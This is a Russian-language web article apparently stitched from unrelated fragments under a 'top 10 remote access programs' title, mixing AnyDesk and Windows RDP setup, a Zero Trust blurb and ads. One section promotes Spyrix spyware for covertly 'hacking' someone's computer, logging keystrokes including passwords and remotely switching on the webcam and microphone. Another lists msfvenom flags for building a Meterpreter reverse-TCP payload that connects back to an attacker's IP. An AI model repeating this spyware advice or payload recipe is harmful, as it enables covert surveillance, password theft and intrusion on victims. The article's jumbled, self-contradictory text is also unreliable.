Топ 10 бесплатных программ для удалённого доступа
Я составил подборку бесплатных программ для удалённого доступа к компьютеру на основе заметок из своего Telegram канала. Все программы проверены лично мной и написано впечатление от их работы, а так же краткое руководство по установке и настройке, если это уместно для данного продукта. Некоторые из них позволяют развернуть свой собственный сервер управления, через который будут происходить соединения.
Если у вас есть желание научиться строить и поддерживать высокодоступные и надежные системы, рекомендую познакомиться с онлайн-курсом «DevOps практики и инструменты» в OTUS. Курс не для новичков, для поступления нужно пройти вступительный тест.
Spyrix — лучшая программа-шпион для слежки за чьим-то компьютером
Говоря о взломе чьего-то компьютера, Спайрикс это тот, который мы никогда не должны пропускать.
Потоковая передача экрана компьютера для вас удаленно
Будучи профессиональным шпионским ПО, Spyrix захватить экран компьютера и запись все действия на экране как MP4 видео, что делает вас доступными буквально смотреть человек делает на компьютере.

История просмотра веб-сайтов, видеочатов, просмотра фильмов, прослушивания музыки, отправки / получения электронной почты, игр, набора текста и всех других действий полностью видимый к вам.
Вам просто нужно запустить панель инструментов Spyrix на своем компьютере или телефоне, чтобы проверить наблюдение в реальном времени.
Записывайте каждое нажатие клавиши
Кроме того, прямое наблюдение, Spyrix предлагает Keylogger особенность, которая будет записывать каждый щелчок на компьютере в один график.
Итак, если у вас нет времени воспроизводить видео по частям, взгляните на панель инструментов, и вы узнаете, в какое время дня человек использует компьютер. Кроме того, вы будете знать, что человек набирает на клавиатуре, будь то поисковые слова, общение в чате с другими, пароль или что-то еще.
Чаевые: Эта функция невероятно удобна для родителей, чтобы узнать, не ложится ли ребенок допоздна на игру или что-то в этом роде.
Контролируйте звонки и окружение
Более того, Spyrix может взломать веб-камера и микрофон компьютера. Это значит:
- Всякий раз, когда есть веб-чат, видео или аудио, Spyrix доставит весь клип. Вы можете коснуться чата в реального времени или транслировать в любое время вам нравится, так как Spyrix будет сохранять клипы довольно долго, пока вы их не сотрете.
- Кроме того, вы можете включить камеру и микрофон удаленно, чтобы увидеть, что происходит вокруг компьютера.

Шпионить за использованием компьютера в Интернете
Помимо записи экрана компьютера, взлома клавиатуры, микрофона и веб-камеры, Spyrix также может следить за социальными приложениями и браузерами, чтобы вы могли видеть:
- Каждый чат, контакт человека в Facebook, IG или WhatsApp и т. д.;
- Все посещенные веб-сайты, результаты поиска и электронные письма.

Все это делает Spyrix идеальным инструментом для:
- Владелец компании управлять сотрудниками, наблюдая за ними прямо со своего рабочего стола с помощью телефона или ПК, даже когда они работают дома;
- Родители проверяют, ребенок использует компьютер правильно для школьных работ и развлечений.
Если вы хотите копнуть глубже, посетите Официальный сайт Спирикс здесь.
Настройка неконтролируемого доступа на удалённом Android-устройстве
Друзья, в упомянутом выше обзоре AnyDesk мы говорили о кроссплатформенных возможностях программы. У неё огромный охват числа компьютерных и мобильных устройств, она существует для Windows, Mac, Linux, FreeBSD, Chrome OS, iOS и Android. Если у вас есть планшет или смартфон, возьмём, к примеру, более распространённый вариант — на базе Android, вы сможете настроить на своём гаджете неконтролируемый удалённый доступ и подключаться к нему с десктопа или с другого гаджета с помощью AnyDesk.
Для этого вам необходимо установить на Android-устройство приложение AnyDesk, оно есть в Google Play. Ну и настроить неконтролируемый доступ непосредственно на этом Android-устройстве. В приложении жмём «Изменить пароль доступа».

Разрешаем неконтролируемый доступ.

Задаём пароль.

И делаем тестовое удалённое подключение с другого устройства. При первом удалённом подключении предоставляем приложению AnyDesk доступ к изображению на экране устройства.

Ну а в дальнейшем уже можем удалённо подключаться к гаджету в условиях функционирования неконтролируемого доступа.
Zero Trust
Идея Zero Trust в том, что для пользователей нет прямых препятствий доступа к системе, но сама система максимально безопасна.
Пример Zero Trust – «Сбербанк.Онлайн». В него встроена собственная защита: система следит за количеством попыток входа, мониторит уязвимости, отслеживает атаки. Пользователи получают доступ информации без дополнительных средств, отделённых от информационной системы.
Для небольшого корпоративного клиента Zero Trust может включать двухфакторную авторизацию, концепцию защиты от подбора паролей, обязательные сертификаты, регулярную проверка на уязвимости.
Подход Zero Trust очень надёжный, но для его качественной организации нужно много денег. Для небольших компаний это недоступное решение.
Как создать полезную нагрузку
Для генерации полезной нагрузки обязательными являются два флага: -p and -f.
- -p windows/meterpreter/reverse_tcp – выбранный тип полезной нагрузки
- lhost=IP_атакующего – адрес атакующего, для обратного соединения с компьютера жертвы
- lport=4444 – порт, к которому будет делаться обратное соединение
- -f exe – формат полезной нагрузки (исполнимый файл Windows)
- -o /tmp/my_payload.exe – сохранить сгенерированный код в указанный файл
Что это
Программы для удаленного управления компьютером помогут подключиться к любому ПК, где бы он ни находился. Такие решения позволяют работать (администрировать, пользоваться, настраивать и т.д.) с ПК, который физически находится далеко от вас (при условии согласия на это его владельца).
Не для хакерских атак, не для похищения данных и не для слежки за другими людьми. Эти программы позволят пользователю, находящемуся, скажем, в одном городе/районе/кабинете, подключиться к компьютеру в другом городе/районе/кабинете. И никуда при этом ехать или идти не нужно.

Так работают некоторые службы поддержки: программное обеспечение продается по всей стране, а проблемы по его настройке решаются удаленно. Это удешевляет процесс и ускоряет работы по сопровождению ПО – не надо ждать сервисного инженера, настраивающего или обновляющего программы, не надо оплачивать его поездки и т.д.
Даже в стенах одного предприятия можно со своего рабочего места подключаться к компьютерам в любом другом отделе, например, когда «они ничего не нажимали, оно само сломалось». Все починить удаленно и не мотать друг другу нервы.
Или можно подключиться к компьютеру родителей в другом городе и помочь зарегаться в Одноклассниках…
AnywhereTS (freeware)
AnywhereTS позволяет конвертировать компы в тонкие клиенты. Основное назначение этой программы отнюдь не удаленный доступ из соображений технической поддержки, как во всех ранее описанных программах, хотя ее тоже можно использовать для этого. AnywareTS позволяет дать вторую жизнь старым компам, которые будут использоваться как тонкие клиенты — подключаться к серверу, на котором будут выполняться программы, которые физически невозможно запустить на старых ПК. Подробную информацию об этой программе ты найдешь на сайте разработчиков.
Данный обзор был бы не полным, если бы мы не рассмотрели возможности самой ОС. На «сервере» (то есть на компе, к которому планируется удаленный доступ) нужно выполнить следующие действия:
- Запустить SystemPropertiesRemote.exe.
- Включить флажок «Разрешить подключения удаленного помощника к этому компьютеру».
- Включить переключатель «Разрешить удаленные подключения к этому компьютеру» и нажать кнопку «Применить».
- Если используется энергосберегающий режим, нужно настроить комп так, чтобы он никогда не переводился в спящий режим.
На своем компе используй приложение «Подключение к удаленному рабочему столу» для подключения к удаленному компу.

Рис. 15. Разрешение удаленного доступа
Контроль сотрудников = эффективная производительность
Контролировать сотрудников можно по-разному и программ для отслеживания компьютеров множество. Закон дает такую возможность работодателям. Что выбрать для этих целей: бесплатную программу-шпион или мощную DLP-систему, решать самому владельцу бизнеса.
Мы рекомендуем попробовать Kickidler, скачав бесплатную версию, которая позволит в течение 14 дней протестировать все доступные функции, чтобы не покупать кота в мешке.












